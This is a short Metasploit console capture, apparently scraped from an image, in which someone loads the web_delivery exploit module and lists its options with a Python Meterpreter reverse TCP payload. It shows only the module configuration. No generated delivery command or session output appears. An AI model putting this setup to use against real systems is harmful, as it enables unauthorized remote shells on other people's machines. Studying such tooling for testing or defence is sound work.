 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the l
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generat
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Python